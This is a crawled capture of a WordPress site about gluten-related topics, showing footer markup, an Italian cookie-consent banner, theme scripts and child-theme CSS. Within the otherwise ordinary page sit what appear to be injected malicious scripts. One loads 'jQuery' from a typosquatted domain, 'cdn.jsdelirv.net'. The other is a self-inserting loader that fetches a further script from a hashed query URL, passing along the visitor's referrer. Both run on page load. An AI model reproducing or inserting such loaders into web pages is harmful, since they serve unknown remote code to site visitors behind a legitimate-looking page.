	<li><a href='https://glutenlight.eu/en/2019/12/'>December 2019</a></li>
	<li><a href='https://glutenlight.eu/en/2019/11/'>November 2019</a></li>
	<li><a href='https://glutenlight.eu/en/2019/10/'>October 2019</a></li>
	<li><a href='https://glutenlight.eu/en/2019/09/'>September 2019</a></li>
	<li><a href='https://glutenlight.eu/en/2019/08/'>August 2019</a></li>
	<li><a href='https://glutenlight.eu/en/2019/07/'>July 2019</a></li>
	<li><a href='https://glutenlight.eu/en/2019/06/'>June 2019</a></li>
	<li><a href='https://glutenlight.eu/en/2019/05/'>May 2019</a></li>
	<li><a href='https://glutenlight.eu/en/2019/04/'>April 2019</a></li>
	<li><a href='https://glutenlight.eu/en/2019/03/'>March 2019</a></li>
		</ul>
			</div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
                                    <div id="categories-4" class="widget widget_categories"><h5 class="footer-widget-title">MAGAZINE &#038; LIBRARY (Autore: Sangiorgio Luciano).</h5>		<ul>
				<li class="cat-item cat-item-73"><a href="https://glutenlight.eu/en/category/article/">Article</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://glutenlight.eu/en/category/deepening/">Deepening</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://glutenlight.eu/en/category/gluten-light-website-presentation-en/">Gluten Light website presentation</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://glutenlight.eu/en/category/senza-categoria-en/">Senza categoria</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://glutenlight.eu/en/category/studies-and-research/">Studies and Research</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://glutenlight.eu/en/category/video/">Video</a>
</li>
		</ul>
			</div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
                                    <div id="custom_html-9" class="widget_text widget widget_custom_html"><h5 class="footer-widget-title">Contatti</h5><div class="textwidget custom-html-widget"><a href="mailto:info@glutenlight.eu">  info@glutenlight.eu</a>
</div></div>                                </div>
                                <div class="col-xs-6 col-sm-3 col-md-3 col-lg-3">
                                    <div id="custom_html-11" class="widget_text widget widget_custom_html"><h5 class="footer-widget-title">Reading PDF</h5><div class="textwidget custom-html-widget">PDFs can be browsed by placing the cursor at the bottom of the pdf page</div></div><div id="text-25" class="widget widget_text"><h5 class="footer-widget-title">COPYRIGHT</h5>			<div class="textwidget"><p>No part of this pubblication may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopyng, recording or any information storage and retrievial system, without permission in writing from the publisher.</p>
</div>
		</div>                                </div>
                            </div>
                        </div>
                    </aside>
            
            <div class="mythemes-dark-mask">
                <div class="container mythemes-social">
                    <div class="row">
                                                        <div class="col-lg-12">
                                    <a href="https://glutenlight.eu/en/feed/" class="mythemes-icon-rss" target="_blank"></a>                                </div>
                                            </div>
                </div>

                <div class="mythemes-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">

                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>

        <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div><script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/jquery.mousewheel.js'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/jquery.jscrollpane.min.js'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/functions.js?ver=0.1.0'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/jquery.prettyPhoto.js'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/jquery.prettyPhoto.settings.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"6.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/glutenlight.eu\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_GB","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/glutenlight.eu\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/glutenlight.eu\/cookie-policy-ue\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/glutenlight.eu\/en\/privacy-policy-2\/"}}},"tm_categories":"1","forceEnableStats":"1","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://glutenlight.eu/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.2'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

    </body>
</html>

<script type="text/javascript">
    (function() {

     jQuery('.back').click(function(){
            parent.history.back();
            return false;
        });
}());

</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glutenlight.eu/?16c220c43e4da7fea01f154e49a7bf03&ver=5.4.18
body_size: 125
content:
	(function() {
	var ref;
    var po = document.createElement('script');
    po.type = 'text/javascript';
    po.async = true;
    if(document.referrer.length == 0) {ref = 'undefined';} else {ref = document.referrer;}
    po.src = '?7589eeceb0f88fc7abc749e9a3918160' + '&' + Math.floor(Math.random() * 100000) + '&' + ref;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(po, s);
  })();
	

--- FILE ---
content_type: text/css
request_url: https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/css/header.min.css?ver=0.1.0
body_size: 965
content:
div.mythemes-topper{background-color:#1b1f23}div.mythemes-topper div.mythemes-header-antet,div.mythemes-topper div.mythemes-header-menu{float:left;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.mythemes-header-antet div.overflow-wrapper div.valign-cell-wrapper div.valign-cell,div.mythemes-topper div.mythemes-header-antet div.overflow-wrapper div.valign-cell-wrapper div.valign-cell{padding:0}div.mythemes-topper div.mythemes-header-antet div.overflow-wrapper{height:70px}@media (max-width:480px){div.mythemes-topper div.mythemes-header-antet div.overflow-wrapper{max-width:-webkit-calc(100% - 65px);max-width:-moz-calc(100% - 65px);max-width:-ms-calc(100% - 65px);max-width:-o-calc(100% - 65px);max-width:calc(100% - 65px)}}div.mythemes-topper div.mythemes-header-antet div.overflow-wrapper img{max-width:100%;max-height:70px}div.mythemes-topper div.mythemes-header-antet a.mythemes-blog-title{color:rgba(255,255,255,.75);display:block;font-size:30px;margin:0}div.mythemes-topper div.mythemes-header-antet a.mythemes-blog-tagline{color:rgba(255,255,255,.7);display:block;font-size:12px;margin-bottom:-5px}div.mythemes-topper div.mythemes-header-antet a:hover{color:#fff}@media (min-width:1025px){div.mythemes-topper div.mythemes-header-antet{width:25%}div.mythemes-topper div.mythemes-header-menu{width:75%}}@media (max-width:1024px){div.mythemes-topper div.mythemes-header-antet,div.mythemes-topper div.mythemes-header-menu{width:100%}}div.mythemes-header-antet div.overflow-wrapper{height:70px;max-width:calc(100% - 65px);max-width:-webkit-calc(100% - 65px)}div.mythemes-header-antet div.overflow-wrapper img{max-width:100%;max-height:70px}div.mythemes-header-antet a.mythemes-blog-title{color:rgba(255,255,255,.8);display:block;font-family:cursive;font-size:30px;margin-bottom:8px}div.mythemes-header-antet a.mythemes-blog-description{color:rgba(255,255,255,.7);display:block;font-family:sans-serif,Arial,serif;font-size:12px;margin-bottom:-5px}div.mythemes-header-antet:hover a{color:rgba(255,255,255,1)}.parallax-container{position:relative;overflow:hidden;max-height:-webkit-calc(100vh - 70px)!important;max-height:calc(100vh - 70px)!important}.parallax,.parallax img{position:absolute;bottom:0}.parallax{background-position:center;top:0;left:0;right:0;z-index:-1}.parallax img{display:none;left:50%;width:auto;height:auto;min-width:100%!important;max-width:none!important;min-height:100%!important;min-height:100vh!important;max-height:none!important;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}img:not([class=parallax-image]){margin:0;padding:0;width:auto!important;max-width:100%!important;height:auto!important}div.mythemes-header div.valign-cell-wrapper.mythemes-header-mask{background:rgba(0,0,0,.8);z-index:1}div.mythemes-header div.valign-cell-wrapper .valign-cell{margin-top:-80px}div.mythemes-header a,div.mythemes-header a:hover{text-decoration:none}div.mythemes-header a.header-title{color:#fff;font-family:sans-serif,Arial,serif}div.mythemes-header a.header-description,div.mythemes-header a.header-title{display:block;font-style:normal;font-variant:normal;font-weight:300}div.mythemes-header a.header-description{color:rgba(255,255,255,.75);font-family:Helvetica,Arial,sans-serif,serif;margin-top:15px}div.mythemes-header a.header-description:hover{color:rgba(255,255,255,1)}@media (min-width:1200px){.mythemes-header a.header-title{font-size:48px;line-height:60px}.mythemes-header a.header-description{font-size:24px;line-height:32px}}@media (min-width:992px) and (max-width:1199px){.mythemes-header a.header-title{font-size:42px;line-height:48px}.mythemes-header a.header-description{font-size:22px;line-height:30px}}@media (min-width:768px) and (max-width:991px){.mythemes-header a.header-title{font-size:36px;line-height:42px}.mythemes-header a.header-description{font-size:20px;line-height:28px}}@media (min-width:481px) and (max-width:767px){.mythemes-header a.header-title{font-size:30px;line-height:36px}.mythemes-header a.header-description{font-size:18px;line-height:26px}}@media (max-width:480px){.mythemes-header a.header-title{font-size:26px;line-height:32px}.mythemes-header a.header-description{font-size:16px;line-height:24px}}div.mythemes-header div.header-button-wrapper a.btn.header-button{font-family:sans-serif,Arial,serif;font-size:14px;line-height:14px;font-style:normal;font-variant:normal;padding:16px 40px;margin:0 5px;text-transform:uppercase;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all 1s ease-out;-moz-transition:all 1s ease-out;-ms-transition:all 1s ease-out;-o-transition:all 1s ease-out;transition:all 1s ease-out;-webkit-font-smoothing:antialiased}.header-button-wrapper a.btn.first-btn.header-button{background-color:#26ad60;color:rgba(255,255,255,.8)}.header-button-wrapper a.btn.first-btn.header-button:hover{background-color:#00aeef;color:rgba(255,255,255,1)}.header-button-wrapper a.btn.second-btn.header-button{background-color:#636363;color:rgba(255,255,255,.8)}.header-button-wrapper a.btn.second-btn.header-button:hover{background-color:#424242;color:rgba(255,255,255,1)}@media (max-width:767px){div.mythemes-header div.header-button-wrapper a.btn.header-button{display:block;margin:10px 0}}


--- FILE ---
content_type: text/css
request_url: https://glutenlight.eu/wp-content/themes/cannyon_child/style.css?ver=0.1.0
body_size: 615
content:
/*
Theme Name:     cannyon
Theme URI:      http://example.com/
Description:    Tema Child per il cannyon
Author:         Simone Frigione
Author URI:     http://example.com/about/
Template:       cannyon
Version:        0.1.0
*/



@media screen 
{
	.container {
	 	width: 97% !important;
	}
}


div.mythemes-header a.header-description, div.mythemes-header a.header-title{

font-family: 'Courgette', cursive !important;
font-size: 8vw;
}

body > div.mythemes-page-header > div > div > div.col-sm-8.col-md-9.col-lg-9 > h1 > li{
	list-style-type: none;
}




.mythemes-classic article h2 a {
	font-size: x-large; !important;
}

.mycss-biblioteca-title{
	font-size: larger !important;
}

.header-description  {
	float: right;
    margin-right: 14%;
    font-size: 1.7vw!important;
    margin-top: 35px;
}

.magazine{
	margin-bottom: 20px;
	margin-top: -70px;
}

.copyright{
	visibility: hidden;
}


.aside.mythemes-header-items div.header-item div.widget_text div.textwidget p {
	color: black;

}
#text-1 > div >  p  {color:black;}
#text-2 > div >  p  {color:black;}
#text-3 > div >  p  {color:black;}
#text-4 > div >  p  {color:black;}
#text-5 > div >  p  {color:black;}
#text-6 > div >  p  {color:black;}

#text-7 > div >  p  {color:black;}
#text-8 > div >  p  {color: black;}
#text-9 > div >  p  {color: black;}
#text-10 > div > p  {color: black;}
#text-11 > div > p  {color: black !important;}
#text-12 > div > p  {color: black !important;}
#text-13 > div > p  {color: black !important;}
#text-14 > div > p  {color: black !important;}
#text-15 > div > p  {color: black !important;}
#text-16 > div > p  {color: black !important;}




.magazine>h1 {
	color: #333 !important;    
    margin-right: 50px;
    font-size: 2vw!important;
    margin-bottom: -20px;
    margin-top: -20px;
    font-weight: bolder;
}

.Gallery{
	font-family: Lato, Helvetica, Arial, sans-serif, serif;
	color: #333 !important;
	float:right;
	margin-right: 50px;
	font-size: 2vw!important;
	margin-bottom: -20px;
	font-weight: bolder;
}

	.header-button{
		float:right;
		background:none;
	}

	.back{
		background-color: green !important;
		color: white;
		font-size: medium;
		font-weight: bold;
	float: right;
	}


	div.mythemes-header a.header-description,
	div.mythemes-header a.header-description:hover{		
	    margin-top: 3%;
	    font-size: x-large;
	    opacity: 1;
	    color: white !important;
	}

